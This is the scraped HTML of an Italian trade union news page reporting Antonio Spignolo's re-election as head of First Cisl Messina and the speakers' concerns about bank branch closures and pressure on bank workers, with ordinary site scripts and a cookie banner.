								<div class="single-featured-image half">
		<figure class="wp-caption">
			<a class="magzilla-popup" href="https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_01.jpg">
				<img width="679" height="450" src="https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_01-800x530.jpg" class="attachment-gal-big size-gal-big wp-post-image" alt="" 0="itemprop" 1="image" decoding="async" />			</a>

			
		</figure>
		<figcaption class="wp-caption-text"></figcaption> 
	</div>
	
					<div class="tts_content_wrapper_2" ><p><strong>First Cisl Messina</strong> si è nuovamente affidata alla guida di <strong>Antonio Spignolo</strong>. L’assemblea dei delegati, svoltasi all’Hotel Europa il 1° dicembre 2021, ha votato per la continuità: in segreteria Spingolo sarà coadiuvato da <strong>Arturo Luca Trombetta</strong> e <strong>Maria Pina</strong> <strong>Calabrese</strong>.</p>
<p>L’assemblea dei delegati, alla quale hanno preso parte la segretaria regionale di First Cisl, <strong>Anna Cutrera</strong>, e il segretario generale di Cisl Messina,<strong> Antonino Alibrandi</strong>, ha proceduto anche al rinnovo del direttivo.</p>
<p>Nella sua relazione il segretario generale di First Cisl Messina ha richiamato i punti qualificanti del Manifesto <a href="https://www.adessobanca.it" target="_blank" rel="noopener noreferrer">AdessoBanca!</a> mettendo in risalto il grande sforzo dei lavoratori soprattutto durante la crisi pandemica.</p>
<p>«Le banche – ha rimarcato Spignolo – devono tornare ad essere la cassaforte del risparmio degli italiani, il terreno fertile su cui far crescere le risorse del Paese. Devono tornare a essere la casa dei colleghi. Non devono solo comprare o vendere denaro, ma fiducia che, negli ultimi anni, è stata in troppi casi tradita (…) Vorremmo che anche i lavoratori siano liberi dalle pressioni commerciali, che vengano istituiti progetti che possano coniugare le aspettative della conciliazione vita-lavoro, nuove politiche sociali sostenibili e sistemi salariali equi, un clima aziendale rinnovato con meno e continui cervellotici piani industriali e riorganizzazioni aziendali».</p>
<div id="attachment_28675" style="width: 310px" class="wp-caption alignright"><a href="https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_02.jpg" target="_blank" rel="noopener noreferrer"><img fetchpriority="high" decoding="async" aria-describedby="caption-attachment-28675" class="wp-image-28675 size-medium" src="https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_02-300x168.jpg" alt="" width="300" height="168" srcset="https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_02-300x168.jpg 300w, https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_02-1024x574.jpg 1024w, https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_02-768x431.jpg 768w, https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_02-1536x861.jpg 1536w, https://www.firstcisl.it/wp-content/uploads/2021/12/FirstCisl_Messina_congresso_20211201_02.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-28675" class="wp-caption-text">Arturo Luca Trombetta, Maria Pina Calabrese, Antonio Spignolo</p></div>
<p>«Sul nostro territorio – ha osservato infine Spignolo – gli ultimi anni sono stati segnati da desertificazione dei territori, con gravi danni per le piccole imprese e le fasce più fragili della popolazione, con la polarizzazione del business sulla gestione dei grandi patrimoni e minore spazio alle piccole imprese. Bisogna immaginare un modello di biodiversità bancaria si vada a favorire anche delle aree più svantaggiate del Paese».</p>
<p>Il segretario generale di Cisl Messina, Antonino Librandi ha aggiunto che «le banche e le aziende del credito sono e diventeranno ancora più strategici per il territorio. Ma serve un piano che dia supporto a famiglie, aziende, artigiani, che non guardi solo alla speculazione economica ma ragionando in funzione sociale. I lavoratori bancari saranno cruciali per il futuro, ma bisogna evitare quella desertificazione a cui stiamo assistendo, integrando gli uffici e potenziando il personale perché la fotografia dell’abbandono è sotto gli occhi di tutti».</p>
<p>Anche per la segretaria generale di First Cisl Sicilia, Anna Cutrera, va riaffermato «il ruolo preminente ed importante delle banche. Serve un sistema forte che concili gli aspetti tradizionali della vecchia banca con l’innovazione alla luce di quello che, ci auguriamo, porterà il Pnrr con il suo flusso economico che dovrà essere gestito e per questo sarà necessaria la professionalità. La desertificazione è un problema italiano; lo stiamo affrontando in maniera forte, anche perché nelle aree interne la desertificazione degli sportelli sta causando disagi a quelle fasce d’età non avvezze all’utilizzo delle procedure informatiche. Chiediamo, quindi, un sistema misto che non depauperi quel punto di riferimento importante sul territorio che è uno sportello bancario».</p>
<p>&nbsp;</p>
</div>                    
				</div><!-- entry-content -->

				<footer class="entry-footer">
					
					
					<meta itemprop="author" content = "Mandracchia">
				</footer><!-- entry-footer -->

				
			</article>

							

<div class="post-tags">
	<div class="module-top clearfix">
		<h4 class="module-title">Tags</h4>
	</div><!-- module-top -->
	<div class="module-body">
		<a href="https://www.firstcisl.it/tag/adessobanca/" rel="tag">AdessoBanca!</a> <a href="https://www.firstcisl.it/tag/anna-cutrera/" rel="tag">Anna Cutrera</a> <a href="https://www.firstcisl.it/tag/antonino-alibrandi/" rel="tag">antonino Alibrandi</a> <a href="https://www.firstcisl.it/tag/antonio-spignolo/" rel="tag">Antonio Spignolo</a> <a href="https://www.firstcisl.it/tag/arturo-luca-trombetta/" rel="tag">Arturo Lucà Trombetta</a> <a href="https://www.firstcisl.it/tag/desertificazione-bancaria/" rel="tag">desertificazione bancaria</a> <a href="https://www.firstcisl.it/tag/first-cisl-messina/" rel="tag">first cisl messina</a> <a href="https://www.firstcisl.it/tag/maria-pina-calabrese/" rel="tag">Maria Pina Calabrese</a>	</div><!-- module-body -->
</div><!-- post-tags -->

			
			

			
			
		</main>
	</div><!-- col-lg-8 col-md-8 col-sm-8 col-xs-12 -->

		<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12 magzilla_sticky">
		
<aside class="sidebar" itemscope itemtype="http://schema.org/WPSideBar">
	<div id="search-2" class="widget widget_search"><div class="widget-body">
	<form class="form-horizontal" method="get" id="searchform" action="https://www.firstcisl.it/">
		<div class="form-group">
			<div class="col-xs-12 col-sm-12 col-md-7 col-lg-8">
				<input type="text" name="s" id="s" class="form-control fave-search" placeholder="Cerca">
			</div>
		
			<div class="col-xs-12 col-sm-12 col-md-5 col-lg-4">						
				<button type="submit" class="btn btn-theme btn-block">Cerca</button>
			</div>
		</div>
	</form>
</div></div><div id="media_image-2" class="widget widget_media_image"><a href="https://whatsapp.com/channel/0029Va8daEvJJhzOxB93rw3J"><img width="298" height="300" src="https://www.firstcisl.it/wp-content/uploads/2024/03/banner-whatsapp-seguici-20240305-v2-298x300.png" class="image wp-image-41829  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.firstcisl.it/wp-content/uploads/2024/03/banner-whatsapp-seguici-20240305-v2-298x300.png 298w, https://www.firstcisl.it/wp-content/uploads/2024/03/banner-whatsapp-seguici-20240305-v2-150x150.png 150w, https://www.firstcisl.it/wp-content/uploads/2024/03/banner-whatsapp-seguici-20240305-v2.png 598w" sizes="(max-width: 298px) 100vw, 298px" /></a></div><div id="similar_posts_widget" class="widget widget_rrm_similar_posts"><h3 class="widget-title">Articoli correlati</h3><ul><li><span class="post-date">07 Mag 2025</span><br> 
<h5><a href="https://www.firstcisl.it/2025/05/piemonte-lanalisi-first-cisl-sulla-desertificazione-bancaria-al-tgr/" rel="bookmark" title="Piemonte, l&#8217;analisi First Cisl sulla desertificazione bancaria al Tgr">Piemonte, l&#8217;analisi First Cisl sulla desertificazione bancaria al Tgr</a></h5>
</li>

<li><span class="post-date">23 Ott 2024</span><br> 
<h5><a href="https://www.firstcisl.it/2024/10/first-cisl-gruppo-bnl-pacicco-eletto-segretario-responsabile-il-saluto-a-fornasari-che-va-in-pensione/" rel="bookmark" title="First Cisl Gruppo Bnl, Pacicco eletto segretario responsabile. Il saluto a Fornasari che va in pensione">First Cisl Gruppo Bnl, Pacicco eletto segretario responsabile. Il saluto a Fornasari che va in pensione</a></h5>
</li>

<li><span class="post-date">12 Mar 2025</span><br> 
<h5><a href="https://www.firstcisl.it/2025/03/first-cisl-bnl-il-congresso-della-sas-di-complesso-conferma-alla-guida-giovanni-pacicco-con-lui-agnoletto-cervasio-la-rosa-spignolo-verde-e-virgilio_/" rel="bookmark" title="First Cisl Bnl, il congresso della Sas di complesso conferma alla guida Giovanni Pacicco. Con lui Agnoletto, Cervasio, La Rosa, Spignolo, Verde e Virgilio">First Cisl Bnl, il congresso della Sas di complesso conferma alla guida Giovanni Pacicco. Con lui Agnoletto, Cervasio, La Rosa, Spignolo, Verde e Virgilio</a></h5>
</li>

<li><span class="post-date">01 Feb 2025</span><br> 
<h5><a href="https://www.firstcisl.it/2025/02/congresso-first-cisl-messina-antonio-spignolo-riconfermato-segretario-tripodo-e-calabrese-con-lui-in-segreteria/" rel="bookmark" title="Congresso First Cisl Messina, Antonio Spignolo riconfermato segretario. Tripodo e Calabrese con lui in segreteria">Congresso First Cisl Messina, Antonio Spignolo riconfermato segretario. Tripodo e Calabrese con lui in segreteria</a></h5>
</li>
</ul><!-- Similar Posts took 24.896 ms --></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articoli recenti</h3>
		<ul>
											<li>
					<a href="https://www.firstcisl.it/2025/11/responsabilita-familiare-dimpresa-a-bergamo-la-tavola-rotonda-le-conclusioni-di-first-cisl-e-la-sfida-per-le-relazioni-industriali-del-settore/">Responsabilità familiare d’impresa: a Bergamo la tavola rotonda, le conclusioni di First Cisl e la sfida per le relazioni industriali del settore</a>
									</li>
											<li>
					<a href="https://www.firstcisl.it/2025/11/banco-bpm-accordo-su-assunzioni-donne-vittime-di-violenza-e-ricambio-generazionale-per-pensionamento-volontario-first-cisl-un-risultato-di-grande-valore-sociale/">Banco Bpm, accordo su assunzioni donne vittime di violenza e ricambio generazionale per pensionamento volontario. First Cisl: un risultato di grande valore sociale</a>
									</li>
											<li>
					<a href="https://www.firstcisl.it/2025/11/colombani-su-economy-il-risiko-fa-bene-solo-agli-azionisti-e-le-conseguenze-le-pagano-lavoratori-risparmiatori-e-imprese/">Colombani su Economy: il risiko? Fa bene solo agli azionisti. E le conseguenze le pagano lavoratori, risparmiatori e imprese</a>
									</li>
											<li>
					<a href="https://www.firstcisl.it/2025/11/educazione-finanziaria-colombani-a-radio-24-puntare-su-modelli-di-consulenza-aperti-per-tutelare-il-risparmio/">Educazione finanziaria, Colombani a Radio 24: puntare su modelli di consulenza aperti per tutelare il risparmio</a>
									</li>
											<li>
					<a href="https://www.firstcisl.it/2025/11/riscossione-apertura-al-confronto-sul-rinnovo-del-contratto-nazionale-2025-2027/">Riscossione, apertura al confronto sul rinnovo del contratto nazionale 2025–2027</a>
									</li>
					</ul>

		</div></aside><!-- .sidebar -->		</div><!-- col-lg-4 col-md-4 col-sm-4 col-xs-12 -->
	</div><!-- .row --></div>



</div><!-- Magzilla-main-wrap -->
<footer class="footer" itemscope itemtype="http://schema.org/WPFooter">

	
			<div class="top-footer">
		<div class="container">
			<div class="row">
				
					                <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
	                     <div id="text-3" class="widget widget_text">			<div class="textwidget"><p><img src="https://www.firstcisl.it/wp-content/uploads/2022/04/First_Cisl_logo_2022-300x55.png" alt="FIRST CISL" width="240" height="44"></p>
<p>via Modena 5, 00184 Roma<br />
tel: +39 06 4746351<br />
fax: +39 06 4746136<br />
<a href="mailto:info@firstcisl.it">info@firstcisl.it</a></p>
</div>
		</div>	                </div>
	            				
					                <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
	                     <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-2544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2544 fave-menu-page-2533"><a href="https://www.firstcisl.it/amministrazione-trasparente/">Amministrazione trasparente</a></li>
<li id="menu-item-2545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2545 fave-menu-page-2349"><a href="https://www.firstcisl.it/chi-siamo/codice-etico/">Codice etico</a></li>
</ul></div></div>	                </div>
	            					                <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
	                     <div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-3-container"><ul id="menu-footer-3" class="menu"><li id="menu-item-2549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2549 fave-menu-page-2535"><a href="https://www.firstcisl.it/note-legali/">Note legali</a></li>
<li id="menu-item-25609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25609"><a href="https://www.firstcisl.it/informazioni-sul-trattamento-di-dati-personali-2/">Informazioni sul trattamento di dati personali</a></li>
<li id="menu-item-7662" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7662"><a href="https://www.firstcisl.it/cookie-policy/">Privacy &amp; Cookie Policy</a></li>
<li id="menu-item-25595" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-25595"><a href="https://www.firstcisl.it">Home</a></li>
</ul></div></div>	                </div>
	            	            	                <div class="col-xs-12 col-sm-3 col-md-3 col-lg-3">
	                     <div id="text-6" class="widget widget_text">			<div class="textwidget"><a href="https://www.cisl.it/" target="_blank" rel="noopener"><img src="https://www.firstcisl.it/wp-content/uploads/2017/02/cisl_logo_m.png" alt="CISL - Confederazione Italiana Sindacati Lavoratori" width="169" height="60" style="height:60px"></a></div>
		</div>	                </div>
	            			</div>
		</div>
	</div><!-- top-footer -->
	
<div class="bottom-footer">
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
				<p>© FIRST CISL - C.F. 80122130588</p>
			</div>
			<div class="col-xs-12 col-sm-6 col-md-6 col-lg-6">
				
				
			</div>
		</div>
	</div>
</div><!-- bottom-footer --></footer>

</div><!-- .external-wrap -->	

<!--googleoff: all--><div
					role="dialog"
					aria-label="My Agile Privacy"
					tabindex="0"
					id="my-agile-privacy-notification-area"
					class="mapPositionBottomCenter mapSizeWide  withEffects map_animation_none false mapButtonsAside"
					data-nosnippet="true"
					style="color:#333333 !important;background-color:#ffffff;border-radius:15px;font-size:18px!important;line-height:35px!important" data-animation="none"><div class="map_notify_title map_displayNone" style="background-color:#f14307; color: #ffffff;;"><div class="banner-title-logo" style="background:#ffffff;"></div> My Agile Privacy</div><div class="map-closebutton-right"><a tabindex="0" role="button" class="map-button map-reject-button" data-map_action="reject" style="color: #333333!important;">&#x2715;</a></div><div id="my-agile-privacy-notification-content"><div class="map-area-container"><div data-nosnippet class="map_notification-message  map_flex"><p class="map_p_splitted" style="font-size:18px!important;line-height:35px!important;color:#333333 !important">Questo sito utilizza cookie tecnici e di profilazione.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:35px!important;color:#333333 !important">Puoi accettare, rifiutare o personalizzare i cookie premendo i pulsanti desiderati.&nbsp;</p><p class="map_p_splitted" style="font-size:18px!important;line-height:35px!important;color:#333333 !important">Chiudendo questa informativa continuerai senza accettare.&nbsp;</p></div><div class="map_notification_container"><a role="button" tabindex="0" aria-pressed="false" data-map_action="accept" id="map-accept-button" class="map-button map-button-style map-accept-button" style=";  color:#ffffff !important ;  background-color:#34c659 !important ; border-radius:15px !important; font-size:18px!important;" ><span style="  background-color:#ffffff !important;"></span>Accetta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="reject" id="map-reject-button" class="map-button map-button-style map-reject-button" style=";  color:#ffffff !important;  background-color:#636366 !important ; border-radius:15px !important; font-size:18px !important;"><span style="  background-color:#ffffff !important;"></span>Rifiuta</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="customize" id="map-customize-button" class="map-button map-button-style map-customize-button" style=";  color:#ffffff !important;  background-color:#8e8e93 !important; border-radius:15px !important; font-size:18px !important;"><span style="  background-color:#ffffff !important ;"></span>Personalizza</a></div></div></div></div><div data-nosnippet class="map_displayNone nologo withEffects right_position" id="my-agile-privacy-consent-again" style="border-radius:15px"><div class="map_logo_container" style="background-color:#f14307;"></div><a tabindex="0" role="button" class="showConsent" href="#" data-nosnippet>Gestisci il consenso</a></div>
<div class="map-modal"
	id="mapSettingsPopup"
	data-nosnippet="true"
	role="dialog"
	tabindex="0"
	aria-labelledby="mapSettingsPopup"
	>
  <div class="map-modal-dialog">
	<div class="map-modal-content map-bar-popup withEffects">
	  <button type="button" tabindex="0" class="map-modal-close" id="mapModalClose">
			&#x2715;
		  <span class="sr-only">Chiudi</span>
	  </button>
	  <div class="map-modal-body">

		<div class="map-container-fluid map-tab-container">

			<div class="map-privacy-overview">
				<p class="map-h4-heading" data-nosnippet>Impostazioni privacy</p>
			</div>

			<p data-nosnippet
				style="font-size:18px!important;line-height:35px!important"

				>
				Questo sito utilizza i cookie per migliorare la tua esperienza di navigazione su questo sito.<br>
				<span class="map-modal-cookie-policy-link"><a target="blank" href="https://www.firstcisl.it/cookie-policy/" tabindex="0" aria-label="Cookie Policy">Visualizza la Cookie Policy</a> <a target="blank" href="https://www.firstcisl.it/cookie-policy/" tabindex="0" aria-label="Personal Data Policy">Visualizza l&#039;Informativa Privacy</a></span>
			</p>
			<div class="map-cookielist-overflow-container">
				
				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="33"
						data-cookie-name="Google Fonts"
						data-cookie-api-key="googlefonts">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Google Fonts							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="33" type="checkbox" id="map-checkbox-33" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-33" role="checkbox" aria-label="Google Fonts" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato">
															<span class="sr-only">Google Fonts</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Fonts &egrave; un servizio per visualizzare gli stili dei caratteri di scrittura gestito da&nbsp;Google Ireland Limited e serve ad integrare tali contenuti all&rsquo;interno delle proprie pagine.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://policies.google.com/privacy" rel="noopener">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="3"
						data-cookie-name="Pulsante Mi Piace e widget sociali di Facebook"
						data-cookie-api-key="facebook_like">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Pulsante Mi Piace e widget sociali di Facebook							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="3" type="checkbox" id="map-checkbox-3" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-3" role="checkbox" aria-label="Pulsante Mi Piace e widget sociali di Facebook" tabindex="0" aria-checked="mixed" data-map-enable="Abilitato" data-map-disable="Disabilitato">
															<span class="sr-only">Pulsante Mi Piace e widget sociali di Facebook</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Il pulsante &ldquo;Mi Piace&rdquo; e i widget sociali di Facebook servono per interagire con il social network Facebook e sono forniti da&nbsp;Facebook Ireland Ltd.</p><p>Luogo del trattamento: Irlanda - <a target="_blank" href="https://www.facebook.com/privacy/policy" rel="noopener">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
							</div> <!-- overflow-cookielist-container -->

		</div> <!-- map-container-fluid -->

						<div data-nosnippet class="modal_credits">
											<a href="https://www.myagileprivacy.com/about/?utm_source=referral&amp;utm_medium=plugin-pro&amp;utm_campaign=customize" target="_blank" rel="nofollow" tabindex="-1" aria-label="Privacy by My Agile Privacy"><img src="https://www.firstcisl.it/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-pro.png" alt="Privacy by My Agile Privacy"  width="111" height="50"></a>
									</div>

			

		

	</div> <!-- map-modal-body -->
	</div>
  </div>
</div>
<div class="map-modal-backdrop map-fade map-settings-overlay"></div>
<div class="map-modal-backdrop map-fade map-popupbar-overlay"></div>

<!--googleon: all--><script type="text/javascript" src="https://www.firstcisl.it/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.firstcisl.it\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/i18n/datepicker-it.min.js?ver=1.11.4" id="jquery-ui-it-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=e1c275f8897ed1adfc2133c49b98d13f" id="jquery-ui-timepicker-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/i18n/jquery-ui-timepicker-it.js?ver=e1c275f8897ed1adfc2133c49b98d13f" id="jquery-ui-timepicker-it-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp" id="jquery-ui-widget-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/button.min.js?ver=1.11.4-wp" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=e1c275f8897ed1adfc2133c49b98d13f" id="jquery-ui-slider-access-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/themes/magzilla/js/bootstrap.min.js?ver=1762786303" id="fave-bootstrap.min-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/themes/magzilla/js/plugins.js?ver=1762786303" id="fave-plugins-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/themes/magzilla/js/custom.min.js?ver=1762786303" id="fave-custom.min-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-content/themes/first16/js/custom.js?ver=1762786303" id="first-js"></script>
<script type="text/javascript" src="https://www.firstcisl.it/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" id="text-to-audio-button-js-extra">
/* <![CDATA[ */
var ttsObj = {"json_url":"https:\/\/www.firstcisl.it\/wp-json\/","admin_url":"https:\/\/www.firstcisl.it\/wp-admin\/","classic_editor_is_active":"1","buttonTextArr":{"listen_text":"Listen","pause_text":"Pause","resume_text":"Reeplay_text=","replay_text":"Replay","start_text":"Start","stop_text":"Stop","rpause_text":"Pause"},"browser":{"is_iphone":false,"is_chrome":true,"is_safari":false,"is_NS4":false,"is_opera":false,"is_macIE":false,"is_winIE":false,"is_gecko":false,"is_lynx":false,"is_IE":false,"is_edge":false},"ajax_url":"https:\/\/www.firstcisl.it\/wp-admin\/admin-ajax.php","api_url":"https:\/\/www.firstcisl.it\/wp-json\/","api_namespace":"tta","api_version":"v1","image_url":"https:\/\/www.firstcisl.it\/wp-content\/plugins\/text-to-audio\/admin\/images","plugin_url":"https:\/\/www.firstcisl.it\/wp-content\/plugins\/text-to-audio","nonce":"d3a1184e42","plugin_name":"Text To Speech TTS","rest_nonce":"d72cfdc83d","post_types":{"post":"post","page":"page","attachment":"attachment","revision":"revision","nav_menu_item":"nav_menu_item","custom_css":"custom_css","customize_changeset":"customize_changeset","oembed_cache":"oembed_cache","user_request":"user_request","wp_block":"wp_block","wp_template":"wp_template","wp_template_part":"wp_template_part","wp_global_styles":"wp_global_styles","wp_navigation":"wp_navigation","wp_font_family":"wp_font_family","wp_font_face":"wp_font_face","pretty-link":"pretty-link","e-landing-page":"e-landing-page","elementor_library":"elementor_library","testo_apertura":"testo_apertura","iwp_log":"iwp_log","wpcf7_contact_form":"wpcf7_contact_form","feedback":"feedback","flamingo_contact":"flamingo_contact","flamingo_inbound":"flamingo_inbound","my-agile-privacy-c":"my-agile-privacy-c","my-agile-privacy-p":"my-agile-privacy-p","rvm":"rvm"},"VERSION":"1.5.30","is_logged_in":"","is_admin":"","is_dashboard":"","listeningSettings":"{\"tta__listening_lang\":\"it-IT\",\"tta__listening_voice\":\"Microsoft Cosimo - Italian (Italy)\",\"tta__listening_pitch\":\"1\",\"tta__listening_rate\":\"1\",\"tta__listening_volume\":\"1\"}","is_pro_active":"1","is_pro_license_active":"1","is_admin_page":"","current_post":"","player_id":"1","compatible":[],"is_folder_writable":"1","settings":{"listening":{"tta__listening_lang":"it-IT","tta__listening_voice":"Microsoft Cosimo - Italian (Italy)","tta__listening_pitch":"1","tta__listening_rate":"1","tta__listening_volume":"1"},"settings":{"tta__settings_enable_button_add":false,"tta__settings_allow_listening_for_post_types":["post","page","attachment"],"tta__settings_display_btn_icon":true},"recording":{"tta__recording__lang":"it-IT","tta__sentence_delimiter":".","is_record_continously":false},"customize":{"backgroundColor":"#006643","color":"#ffffff","width":"10","custom_css":"","tta_play_btn_shortcode":"[tta_listen_btn [tta_listen_btn listen_text=\"Listen\" pause_text=\"Pause\" resume_text=\"Resume\" replay_text=\"Replay\" start_text=\"Start\" stop_text=\"Stop\"] sume\" rpause_text=\"Pause\" resume_text=\"Reeplay_text=\"Replay\" start_text=\"Start\" stop_text=\"Stop\"]"}},"post_type":"","player_customizations":{"1":{"play":"<svg height='20' width='20' viewBox='0 0 24 24' fill='none' xmlns='http:\/\/www.w3.org\/2000\/svg'><g id='SVGRepo_bgCarrier' stroke-width='1.5'><\/g><g id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'><\/g><g id='SVGRepo_iconCarrier'> <path d='M22 12C22 14.7578 20.8836 17.2549 19.0782 19.064M2 12C2 9.235 3.12222 6.73208 4.93603 4.92188M19.1414 5.00003C19.987 5.86254 20.6775 6.87757 21.1679 8.00003M5 19.1415C4.08988 18.2493 3.34958 17.1845 2.83209 16' stroke='#ffffff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'><\/path> <path d='M16.2849 